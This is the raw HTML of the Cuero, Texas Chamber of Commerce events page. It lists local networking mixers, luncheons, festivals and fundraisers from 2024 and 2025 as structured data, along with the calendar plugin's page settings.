	<li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-585"><a href="https://cuero.org/attractions/">Attractions</a></li>
	<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://cuero.org/contact-us/">Contact Us</a></li>
</ul>
</li>
<li id="menu-item-588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-588"><a href="#">Chamber</a>
<ul class="sub-menu">
	<li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-590"><a href="https://cuero.org/members/">Member Directory</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"><a href="https://cuero.org/business-of-the-quarter/">Business of the Quarter</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-591"><a href="https://cuero.org/join/">How to Join?</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-592"><a href="/login/">Log In</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://cuero.org/news-blog/">Chamber News &amp; Blog</a></li>
<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current-menu-item current_page_item menu-item-594"><a href="https://cuero.org/upcoming-events/">Upcoming Events</a>
<ul class="sub-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://cuero.org/annual-events/">Community Events</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://cuero.org/events-calendar/">Events Calendar</a></li>
</ul>
</li>
<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://cuero.org/contact-us/">Contact Us</a></li>
</ul></nav><div class="cc_header--nav-wrap"><nav class="nav-secondary" aria-label="Secondary"><div class="wrap"><ul id="menu-member-nav" class="menu genesis-nav-menu menu-secondary js-superfish"><li id="menu-item-8879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8879"><a target="_blank" href="https://www.facebook.com/cuerotexas/"><span ><i class="fa fa-brands fa-facebook"></i></span></a></li>
<li id="menu-item-9348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9348"><a target="_blank" href="https://www.instagram.com/visitcuerotexas/"><span ><i class="fab fa-instagram"></i></span></a></li>
<li id="menu-item-7568" class="pmpro-menu--logged-in-only menu-item menu-item-type-custom menu-item-object-custom menu-item-7568"><a href="/join/choose-your-level/"><span >Renew</span></a></li>
<li id="menu-item-78" class="pmpro-menu--logged-out-only menu-item menu-item-type-custom menu-item-object-custom menu-item-78"><a href="/join/"><span >Join the Chamber!</span></a></li>
<li id="menu-item-79" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79"><a href="/members/"><span >Member Directory</span></a></li>
<li id="menu-item-80" class="cc_login-button menu-item menu-item-type-custom menu-item-object-custom menu-item-80"><a href="/login/"><span >Log In</span></a></li>
<li id="menu-item-6864" class="members-only menu-item menu-item-type-post_type menu-item-object-page menu-item-6864"><a href="https://cuero.org/account/"><span >My Account</span></a></li>
<li id="menu-item-6865" class="members-only menu-item menu-item-type-custom menu-item-object-custom menu-item-6865"><a href="/wp-admin/profile.php"><span >Edit Profile</span></a></li>
</ul></div></nav><nav class="nav-primary" aria-label="Main" id="genesis-nav-primary"><div class="wrap"><ul id="menu-main-nav" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33"><a href="#"><span >About</span></a>
<ul class="sub-menu">
	<li id="menu-item-8893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8893"><a href="https://cuero.org/stay-connected/"><span >Stay Connected</span></a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://cuero.org/about/"><span >About the Chamber</span></a></li>
	<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://cuero.org/community-partners/"><span >Community Partners</span></a></li>
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://cuero.org/affiliations/"><span >Affiliations</span></a></li>
	<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://cuero.org/special-programs/"><span >Special Programs</span></a></li>
</ul>
</li>
<li id="menu-item-7377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7377"><a href="#"><span >Visiting Cuero?</span></a>
<ul class="sub-menu">
	<li id="menu-item-243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-243"><a href="/visitor-info/"><span >Visitor Info</span></a></li>
	<li id="menu-item-6953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6953"><a href="https://cuero.org/newcomers/"><span >Newcomers</span></a></li>
	<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://cuero.org/heritage/"><span >Cuero Heritage</span></a></li>
	<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://cuero.org/wildflower-capital/"><span >Wildflower Capital</span></a></li>
	<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://cuero.org/christmas-in-the-park/"><span >Christmas in the Park</span></a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="https://cuero.org/cuero-turkeyfest/"><span >Cuero Turkeyfest</span></a></li>
	<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://cuero.org/attractions/"><span >Area Attractions</span></a></li>
	<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://cuero.org/contact-us/"><span >Contact Us</span></a></li>
</ul>
</li>
<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-249"><a href="#"><span >Chamber</span></a>
<ul class="sub-menu">
	<li id="menu-item-8894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8894"><a href="https://cuero.org/small-business-resources/"><span >Small Business Resources</span></a></li>
	<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://cuero.org/members/"><span >Member Directory</span></a></li>
	<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://cuero.org/join/"><span >How to Join?</span></a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-545"><a href="/login/"><span >Log In</span></a></li>
</ul>
</li>
<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-255"><a href="https://cuero.org/news-blog/"><span >Member Spotlight</span></a></li>
<li id="menu-item-258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-258"><a href="/upcoming-events/"><span >Upcoming Events</span></a>
<ul class="sub-menu">
	<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://cuero.org/annual-events/"><span >Community Events</span></a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a href="https://cuero.org/events-calendar/"><span >Events Calendar</span></a></li>
</ul>
</li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://cuero.org/contact-us/"><span >Contact Us</span></a></li>
<li id="menu-item-9366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9366"><a href="https://business.cuero.org/directory"><span >Business Directory</span></a></li>
<li id="menu-item-9367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9367"><a href="https://business.cuero.org/events"><span >Events</span></a></li>
</ul></div></nav></div></header></div><div class="site-inner"><div
	 class="tribe-common tribe-events tribe-events-view tribe-events-view--list" 	data-js="tribe-events-view"
	data-view-rest-url="https://cuero.org/wp-json/tribe/views/v2/html"
	data-view-rest-method="POST"
	data-view-manage-url="1"
				data-view-breakpoint-pointer="a37b92d1-07ce-461c-96d2-45da4ce7462a"
	>
	<div class="tribe-common-l-container tribe-events-l-container">
		<div
	class="tribe-events-view-loader tribe-common-a11y-hidden"
	role="alert"
	aria-live="polite"
>
	<span class="tribe-events-view-loader__text tribe-common-a11y-visual-hide">
		Loading view.	</span>
	<div class="tribe-events-view-loader__dots tribe-common-c-loader">
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--first"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--second"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--third"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
	</div>
</div>

		<script type="application/ld+json">
[{"@context":"http://schema.org","@type":"Event","name":"Pizza, Pints, &#038; Puzzles Chamber Networking Mixer!","description":"&lt;p&gt;Register Here&lt;/p&gt;\\n","url":"https://cuero.org/event/pizza-pints-puzzles-chamber-networking-mixer/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-09-18T17:30:00-05:00","endDate":"2024-09-18T19:30:00-05:00","location":{"@type":"Place","name":"Cuero Country Club","description":"","url":"https://cuero.org/venue/cuero-country-club/","address":{"@type":"PostalAddress","streetAddress":"1305 E South Railroad St","addressLocality":"Cuero","addressRegion":"Texas","postalCode":"77954"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Cuero Chamber of Commerce","description":"","url":"http://www.cuero.org","telephone":"361-275-2112","email":"c&#117;e&#114;&#111;c&#99;&#64;&#99;&#117;&#101;&#114;&#111;&#46;&#111;&#114;g","sameAs":"http://www.cuero.org"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Women in Business Luncheon","description":"&lt;p&gt;Register Here!&lt;/p&gt;\\n","url":"https://cuero.org/event/women-in-business-luncheon/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-09-25T11:00:00-05:00","endDate":"2024-09-25T14:00:00-05:00","location":{"@type":"Place","name":"The Venue on Church Street","description":"","url":"https://cuero.org/venue/the-venue-on-church-street/","address":{"@type":"PostalAddress","streetAddress":"125 East Church Street","addressLocality":"Cuero","addressRegion":"TX","postalCode":"77954","addressCountry":"United States"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Cuero Chamber of Commerce","description":"","url":"http://www.cuero.org","telephone":"361-275-2112","email":"&#99;u&#101;&#114;occ&#64;cu&#101;ro&#46;&#111;&#114;g","sameAs":"http://www.cuero.org"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Sts. Peter &#038; Paul Catholic Church Fall Festival; Dine in or plates to go from 11:00-12:30. Live auction starts at 12:30, Country Store, Raffle Tickets $5 ea. or 6 for $25.","description":"","url":"https://cuero.org/event/sts-peter-paul-catholic-church-fall-festival/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-09-29T11:00:00-05:00","endDate":"2024-09-29T11:00:00-05:00","performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"52nd Annual Cuero Turkeyfest","description":"","url":"https://cuero.org/event/52nd-annual-cuero-turkeyfest/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-10-11T17:00:00-05:00","endDate":"2024-10-13T18:00:00-05:00","location":{"@type":"Place","name":"Cuero Municipal Park","description":"","url":"https://cuero.org/venue/cuero-municipal-park/","address":{"@type":"PostalAddress","streetAddress":"201 Leonard Roy Harmon Drive","addressLocality":"Cuero","addressRegion":"TX","postalCode":"77954","addressCountry":"United States"},"telephone":"361-275-0000","sameAs":""},"organizer":{"@type":"Person","name":"Cuero Turkeyfest","description":"","url":"https://www.turkeyfest.org/?fbclid=IwAR0HVd9iZ88xroQ1GvcxD2aFZUNu3sQ1LVU8TdEYvehmKTryAm4PbRT2-yk","telephone":"","email":"i&#110;&#102;&#111;&#64;&#116;&#117;rkeyfe&#115;t.or&#103;","sameAs":"https://www.turkeyfest.org/?fbclid=IwAR0HVd9iZ88xroQ1GvcxD2aFZUNu3sQ1LVU8TdEYvehmKTryAm4PbRT2-yk"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Boys &#038; Girls of Cuero Club Presents Willy Wonka Jr.","description":"","url":"https://cuero.org/event/boys-girls-of-cuero-club-presents-willy-wonka-jr/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-11-02T08:00:00-05:00","endDate":"2024-11-03T17:00:00-06:00","performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"The American Legion Chicken BBQ","description":"&lt;p&gt;Whole chickens (2 halves) $15 ea. p/u only @ American Legion. Tickets on sale Sept. 16th @ Anders Auto &amp; DeWitt Co. Producers&lt;/p&gt;\\n","url":"https://cuero.org/event/the-american-legion-chicken-bbq/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-11-09T10:30:00-06:00","endDate":"2024-11-09T12:30:00-06:00","performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Backyard Brawl Tailgate Downtown Cuero","description":"&lt;p&gt;Join us for the Backyard Brawl Event on Saturday, November 30th, as the Cuero Chamber kicks off Shop Small Saturday with a Tailgate Fundraiser in downtown Cuero! Wear your team colors, shop local, and enjoy tasty bites from food trucks or a cold drink from the beer garden. Don\u2019t miss the cooler raffle for a [&hellip;]&lt;/p&gt;\\n","image":"https://cuero.org/wp-content/uploads/2024/10/Backyard-Brawl-Flyer-scaled.jpg","url":"https://cuero.org/event/backyard-brawl-tailgate-downtown-cuero/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-11-30T00:00:00-06:00","endDate":"2024-11-30T23:59:59-06:00","location":{"@type":"Place","name":"Downtown Market Pavilion","description":"","url":"https://cuero.org/venue/downtown-market-pavilion/","address":{"@type":"PostalAddress"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Cuero Chamber of Commerce","description":"","url":"http://www.cuero.org","telephone":"361-275-2112","email":"c&#117;&#101;roc&#99;&#64;&#99;uer&#111;.o&#114;&#103;","sameAs":"http://www.cuero.org"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"2025 &#8220;The State of Cuero Business&#8221; Chamber Luncheon","description":"&lt;p&gt;Register here&lt;/p&gt;\\n","image":"https://cuero.org/wp-content/uploads/2025/01/2025.Luncheon-jpg.jpg","url":"https://cuero.org/event/2025-the-state-of-cuero-business-chamber-luncheon/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-01-29T11:30:00-06:00","endDate":"2025-01-29T14:00:00-06:00","location":{"@type":"Place","name":"Chisholm Trail Heritage Museum","description":"","url":"https://cuero.org/venue/chisholm-trail-heritage-museum/","address":{"@type":"PostalAddress","streetAddress":"302 N. Esplanade","addressLocality":"Cuero","addressRegion":"TX","postalCode":"77954","addressCountry":"United States"},"telephone":"3612772866","sameAs":""},"organizer":{"@type":"Person","name":"cuero chamber of commerce","description":"","url":"","telephone":"","email":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Saddle Up for Designer Purse Bingo!","description":"&lt;p&gt;/**/&lt;/p&gt;\\n","image":"https://cuero.org/wp-content/uploads/2025/01/Copy-of-Purse-Bingo-2022.jpg","url":"https://cuero.org/event/saddle-up-for-designer-purse-bingo/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-02-07T18:00:00-06:00","endDate":"2025-02-07T22:00:00-06:00","location":{"@type":"Place","name":"Ann Friar Thomas Homemaking Building","description":"","url":"https://cuero.org/venue/ann-friar-thomas-homemaking-building/","address":{"@type":"PostalAddress","streetAddress":"501 Airport Drive","addressLocality":"Cuero","addressRegion":"Texas","postalCode":"77954"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"cuero chamber of commerce","description":"","url":"","telephone":"","email":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Cuero Chamber Day at the Capitol","description":"&lt;p&gt;Cuero Chamber Day &nbsp; &nbsp; Register Here&lt;/p&gt;\\n","image":"https://cuero.org/wp-content/uploads/2025/01/Cuero-Chamber-Day-1.pdf","url":"https://cuero.org/event/cuero-chamber-day-at-the-capitol/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-02-11T06:30:00-06:00","endDate":"2025-02-11T18:00:00-06:00","location":{"@type":"Place","name":"Cuero Chamber of Commerce","description":"","url":"https://cuero.org/venue/cuero-chamber-of-commerce/","address":{"@type":"PostalAddress","streetAddress":"210 E. Main","addressLocality":"Cuero","addressRegion":"TX","postalCode":"77954","addressCountry":"United States"},"telephone":"316-275-2112","sameAs":""},"organizer":{"@type":"Person","name":"cuero chamber of commerce","description":"","url":"","telephone":"","email":"","sameAs":""},"offers":{"@type":"Offer","price":"75","priceCurrency":"USD","url":"https://cuero.org/event/cuero-chamber-day-at-the-capitol/","category":"primary","availability":"inStock","validFrom":"2025-01-24T00:00:00+00:00"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Cuero Rising","description":"&lt;p&gt;&nbsp; Register here&lt;/p&gt;\\n","image":"https://cuero.org/wp-content/uploads/2025/02/Start-Your-Day-With-Cuero-Rising-1.jpg","url":"https://cuero.org/event/cuero-rising/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-02-20T08:00:00-06:00","endDate":"2025-02-20T09:30:00-06:00","location":{"@type":"Place","name":"Clubhouse in Park","description":"","url":"https://cuero.org/venue/clubhouse-in-park/","address":{"@type":"PostalAddress"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"cuero chamber of commerce","description":"","url":"","telephone":"","email":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Annual Chamber Social &#038; Banquet","description":"&lt;p&gt;/**/&lt;/p&gt;\\n","image":"https://cuero.org/wp-content/uploads/2025/02/Chamber-banquet-2025-Invitations.jpeg","url":"https://cuero.org/event/annual-chamber-social-banquet/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-03-13T17:30:00-05:00","endDate":"2025-03-13T20:30:00-05:00","location":{"@type":"Place","name":"The Venue on Church Street","description":"","url":"https://cuero.org/venue/the-venue-on-church-street/","address":{"@type":"PostalAddress","streetAddress":"125 East Church Street","addressLocality":"Cuero","addressRegion":"TX","postalCode":"77954","addressCountry":"United States"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"cuero chamber of commerce","description":"","url":"","telephone":"","email":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Ag Business Luncheon","description":"&lt;p&gt;&nbsp;&lt;/p&gt;\\n","url":"https://cuero.org/event/ag-business-luncheon-3/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-04-23T11:00:00-05:00","endDate":"2025-04-23T13:00:00-05:00","location":{"@type":"Place","name":"Ann Friar Thomas Homemaking Building","description":"","url":"https://cuero.org/venue/ann-friar-thomas-homemaking-building/","address":{"@type":"PostalAddress","streetAddress":"501 Airport Drive","addressLocality":"Cuero","addressRegion":"Texas","postalCode":"77954"},"telephone":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Wildflower Trolley Tours and Shop the Blocks Event!","description":"&lt;p&gt;/**/&lt;/p&gt;\\n","image":"https://cuero.org/wp-content/uploads/2025/03/1.jpg","url":"https://cuero.org/event/wildflower-trolley-tours-and-shop-the-blocks-event/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-04-26T10:00:00-05:00","endDate":"2025-04-26T14:00:00-05:00","performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Save The Date for The Hospital Gala","description":"","url":"https://cuero.org/event/save-the-date-for-the-hospital-gala/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-04-26T17:00:00-05:00","endDate":"2025-04-26T22:00:00-05:00","performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"American Legion Arm Forces Day BBQ","description":"&lt;p&gt;More information to come!&lt;/p&gt;\\n","url":"https://cuero.org/event/american-legion-arm-forces-day-bbq/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-05-17T00:00:00-05:00","endDate":"2025-05-17T23:59:59-05:00","location":{"@type":"Place","name":"American Legion","description":"","url":"https://cuero.org/venue/american-legion/","address":{"@type":"PostalAddress","streetAddress":"310 S Esplanade","addressLocality":"Cuero","postalCode":"77954","addressCountry":"United States"},"telephone":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"17th Annual WSOC Texas Hold&#8217;Em Tournament (Doors Open at 10am, Lunch 11:30am, Tournament 1:00pm)","description":"&lt;p&gt;/**/&lt;/p&gt;\\n","image":"https://cuero.org/wp-content/uploads/2025/07/WSOC_TX-Holdem_Combo-1.jpg","url":"https://cuero.org/event/17th-annual-wsoc-texas-holdem-tournament/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-08-02T00:00:00-05:00","endDate":"2025-08-02T23:59:59-05:00","location":{"@type":"Place","name":"The Venue on Church Street","description":"","url":"https://cuero.org/venue/the-venue-on-church-street/","address":{"@type":"PostalAddress","streetAddress":"125 East Church Street","addressLocality":"Cuero","addressRegion":"TX","postalCode":"77954","addressCountry":"United States"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Cuero Chamber of Commerce","description":"","url":"http://www.cuero.org","telephone":"361-275-2112","email":"&#99;u&#101;roc&#99;&#64;&#99;u&#101;r&#111;.o&#114;&#103;","sameAs":"http://www.cuero.org"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"&#8220;Savor the Flavor&#8221;  Tasting and Style Show Event","description":"&lt;p&gt;/**/&lt;/p&gt;\\n","url":"https://cuero.org/event/savor-the-flavor-tasting-and-style-show-event/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-08-07T17:30:00-05:00","endDate":"2025-08-07T21:00:00-05:00","location":{"@type":"Place","name":"Cuero VFW  Post 3972","description":"","url":"https://cuero.org/venue/cuero-vfw-post-3972/","address":{"@type":"PostalAddress","streetAddress":"934 N Esplanade ST","addressLocality":"Cuero","addressRegion":"Texas","postalCode":"77954"},"telephone":"361-275-9161","sameAs":""},"organizer":{"@type":"Person","name":"cuero chamber of commerce","description":"","url":"","telephone":"","email":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Bunco &#038; Gumbo Networking Mixer","description":"","url":"https://cuero.org/event/bunco-gumbo-networking-mixer/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-08-20T17:30:00-05:00","endDate":"2025-08-20T20:00:00-05:00","location":{"@type":"Place","name":"Cuero Pecan House Cafe","description":"","url":"https://cuero.org/venue/cuero-pecan-house-cafe/","address":{"@type":"PostalAddress","streetAddress":"114 S. Esplanade","addressLocality":"Cuero","addressRegion":"TX","postalCode":"77954","addressCountry":"United States"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"cuero chamber of commerce","description":"","url":"","telephone":"","email":"","sameAs":""},"offers":{"@type":"Offer","price":"25","priceCurrency":"USD","url":"https://cuero.org/event/bunco-gumbo-networking-mixer/","category":"primary","availability":"inStock","validFrom":"2025-08-04T00:00:00+00:00"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Women in Business Luncheon","description":"&lt;p&gt;Purchase Tickets Here&lt;/p&gt;\\n","image":"https://cuero.org/wp-content/uploads/2025/08/Screenshot-2025-08-12-at-9.12.52\u202fPM.png","url":"https://cuero.org/event/women-in-business-luncheon-2/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-09-24T11:00:00-05:00","endDate":"2025-09-24T14:00:00-05:00","location":{"@type":"Place","name":"The Venue","description":"","url":"https://cuero.org/venue/the-venue/","address":{"@type":"PostalAddress"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"cuero chamber of commerce","description":"","url":"","telephone":"","email":"","sameAs":""},"performer":"Organization"}]
</script>
		<script data-js="tribe-events-view-data" type="application/json">
	{"slug":"list","prev_url":"https:\/\/cuero.org\/upcoming-events\/list\/page\/2\/?eventDisplay=past","next_url":"https:\/\/cuero.org\/?eventDisplay=list&tribe_organizer=cuero-main-street&post_type=tribe_organizer&paged=1","view_class":"Tribe\\Events\\Views\\V2\\Views\\List_View","view_slug":"list","view_label":"List","title":"Cuero Main Street - Cuero Chamber of Commerce","events":[9194,9203,9200,9171,9123,9210,9220,9236,9229,9247,9259,9263,9281,9270,9128,9267,9289,9309,9319,9326],"url":"https:\/\/cuero.org\/upcoming-events\/list\/?eventDisplay=past","url_event_date":false,"bar":{"keyword":"","date":""},"today":"2026-01-25 00:00:00","now":"2026-01-25 12:07:04","rest_url":"https:\/\/cuero.org\/wp-json\/tribe\/views\/v2\/html","rest_method":"POST","rest_nonce":"","should_manage_url":true,"today_url":"https:\/\/cuero.org\/?post_type=tribe_organizer&eventDisplay=list&tribe_organizer=cuero-main-street","today_title":"Click to select today's date","today_label":"Today","prev_label":"","next_label":"","date_formats":{"compact":"Y-m-d","month_and_year_compact":"Y-m","month_and_year":"F Y","time_range_separator":" - ","date_time_separator":" @ "},"messages":[],"start_of_week":"1","header_title":"","header_title_element":"h1","content_title":"","breadcrumbs":[],"before_events":"","after_events":"\n<!--\nThis calendar is powered by The Events Calendar.\nhttp:\/\/evnt.is\/18wn\n-->\n","display_events_bar":true,"disable_event_search":false,"live_refresh":true,"ical":{"display_link":true,"link":{"url":"https:\/\/cuero.org\/upcoming-events\/list\/?eventDisplay=past&#038;ical=1","text":"Export Events","title":"Use this to share calendar data with Google Calendar, Apple iCal and other compatible apps"}},"container_classes":["tribe-common","tribe-events","tribe-events-view","tribe-events-view--list"],"container_data":[],"is_past":true,"breakpoints":{"xsmall":500,"medium":768,"full":960},"breakpoint_pointer":"a37b92d1-07ce-461c-96d2-45da4ce7462a","is_initial_load":true,"public_views":{"list":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\List_View","view_url":"https:\/\/cuero.org\/upcoming-events\/list\/","view_label":"List"},"month":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Month_View","view_url":"https:\/\/cuero.org\/upcoming-events\/month\/","view_label":"Month"}},"show_latest_past":true,"show_now":false,"now_label":"Now","now_label_mobile":"Now","show_end":true,"selected_start_datetime":"2024-09-18","selected_start_date_mobile":"2024-09-18","selected_start_date_label":"September 18, 2024","selected_end_datetime":"2026-01-25","selected_end_date_mobile":"2026-01-25","selected_end_date_label":"Now","datepicker_date":"2024-09-18","subscribe_links":{"gcal":{"label":"Google Calendar","single_label":"Add to Google Calendar","visible":true,"block_slug":"hasGoogleCalendar"},"ical":{"label":"iCalendar","single_label":"Add to iCalendar","visible":true,"block_slug":"hasiCal"},"outlook-365":{"label":"Outlook 365","single_label":"Outlook 365","visible":true,"block_slug":"hasOutlook365"},"outlook-live":{"label":"Outlook Live","single_label":"Outlook Live","visible":true,"block_slug":"hasOutlookLive"},"ics":{"label":"Export .ics file","single_label":"Export .ics file","visible":true,"block_slug":null},"outlook-ics":{"label":"Export Outlook .ics file","single_label":"Export Outlook .ics file","visible":true,"block_slug":null}},"_context":{"slug":"list"},"text":"Loading...","classes":["tribe-common-c-loader__dot","tribe-common-c-loader__dot--third"]}</script>

		
		
<header  class="tribe-events-header tribe-events-header--has-event-search" >
	
	
	
	
	<div
	 class="tribe-events-header__events-bar tribe-events-c-events-bar tribe-events-c-events-bar--border" 	data-js="tribe-events-events-bar"
>

	<h2 class="tribe-common-a11y-visual-hide">
		Events Search and Views Navigation	</h2>

			<button
	class="tribe-events-c-events-bar__search-button"
	aria-controls="tribe-events-search-container"
	aria-expanded="false"
	data-js="tribe-events-search-button"
>
